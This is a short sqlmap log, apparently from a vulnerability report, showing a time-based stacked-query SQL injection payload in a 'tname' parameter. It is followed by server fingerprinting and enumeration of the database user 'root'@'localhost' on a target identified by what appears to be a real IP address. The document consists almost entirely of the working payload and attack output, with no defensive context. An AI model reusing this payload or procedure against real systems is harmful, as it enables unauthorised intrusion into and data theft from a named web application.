 sqlmap
Title: MySQL > 5.0.11 stacked queries
Payload: tname=龙港街道'; SELECT SLEEP(5);--  AND 'JUvq'='JUvq&CountryName=
庙张村
---
[16:13:23] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0.11
[16:13:23] [INFO] fetching database users
[16:13:23] [INFO] fetching number of database users
[16:13:23] [INFO] retrieved: 1
[16:13:28] [INFO] retrieved: 'root'@'localhost'
database management system users [1]:
[*] 'root'@'localhost'
[16:13:48] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 21 times
[16:13:48] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\218.56.40.229'
[*] shutting down at: 16:13:48